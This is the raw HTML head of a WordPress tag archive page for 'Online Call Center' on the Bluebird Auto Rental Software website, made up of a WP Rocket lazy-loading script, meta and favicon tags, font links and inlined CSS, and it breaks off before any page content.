

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barsnet.com/tag/online-call-center/
body_size: 52204
content:

  
<!DOCTYPE html>
<html lang="en-US">
    <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        
        <!-- Responsive -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="apple-touch-icon" sizes="57x57" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="152x152" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-180x180.png">
        <link rel="icon" sizes="192x192" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/android-chrome-192x192.png">
        <link rel="icon" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon.ico">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon-16x16.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon-32x32.png">
        <link rel="manifest" href="wp-content/themes/fulton/images/favicon/manifest.json">
        <link rel="mask-icon" href="wp-content/themes/fulton/images/favicon/safari-pinned-tab.svg" color="#1361b0">

        <!-- new fonts -->
        
        

        <meta name="msapplication-config" content="wp-content/themes/fulton/images/favicon/browserconfig.xml">
        <meta name="msapplication-TileColor" content="#2d89ef">
        <meta name="theme-color" content="#ffffff">

      




        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	<link rel="alternate" hreflang="en" href="https://www.barsnet.com/tag/online-call-center/" />
<link rel="alternate" hreflang="x-default" href="https://www.barsnet.com/tag/online-call-center/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Online Call Center Archives - Bluebird Auto Rental Software</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CHind%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CLora%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CHind%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CLora%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 